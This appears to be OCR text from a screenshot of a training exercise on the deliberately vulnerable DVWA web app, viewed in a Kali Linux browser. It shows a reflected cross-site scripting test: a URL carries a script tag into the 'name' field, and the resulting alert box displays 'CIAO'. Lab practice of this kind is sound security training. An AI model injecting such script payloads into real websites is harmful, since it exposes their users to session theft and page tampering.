 1 2 3 4 14:02
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert('CIAO')%3B<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.50.101
CIAO
OK